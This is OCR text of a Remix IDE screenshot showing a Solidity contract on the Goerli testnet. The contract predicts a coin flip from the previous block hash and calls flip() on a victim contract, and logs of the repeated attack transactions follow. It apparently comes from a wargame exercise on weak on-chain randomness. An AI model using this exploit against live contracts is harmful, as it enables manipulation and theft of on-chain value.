 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Goerli (5) network
ACCOUNT
0x04d...FEb4D (0.57001856408
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
Testing - contracts/calculation.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 13 i
Deployed Contracts
TESTING AT 0X4DD...3B346 (BLOCKCHA
Balance: 0 ETH
attack
I4D6221409261E5FD9FEad376E395
Low level interactions
CALLDATA
Transact
1
Home
calculation.sol
2_Owner.sol
1 // SPDX-License-Identifier: GPL-3.0
2
3 pragma solidity >=0.7.0 <0.9.0;
4
5 contract Testing {
6 function attack (address victimAddress) public {
7 uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;
8 uint256 blockValue = uint256(blockhash(block.number - 1));
9 uint256 coinFlip = blockValue / FACTOR;
10 bool side = coinFlip == 1 ? true : false;
11
12 bytes memory payload = abi.encodeWithSignature("flip(bool)", side);
13 (bool success, bytes memory returnData) = victimAddress.call(payload);
14 require(success);
15
16 }
17 }
0
listen on all transactions
Search with transaction hash or address
view on etherscan
[block:7975858 txIndex:284] from: 0x04d...FEb4D to: Testing.attack(address) 0x4Dd...3B346 value: 0 wei data: 0xd01...6e395
logs: 0 hash: 0x10c...97017
Debug
transact to Testing.attack pending ...
view on etherscan
[block:7975862 txIndex:295] from: 0x04d...FEb4D to: Testing.attack(address) 0x4Dd...3B346 value: 0 wei data: 0xd01...6e395
logs: 0 hash: 0xee0...14cac
Debug
transact to Testing.attack pending ...
view on etherscan
[block:7975866 txIndex:134] from: 0x04d...FEb4D to: Testing.attack(address) 0x4Dd...3B346 value: 0 wei data: 0xd01...6e395
logs: 0 hash: 0x551...5b41e
Debug
transact to Testing.attack pending ...
view on etherscan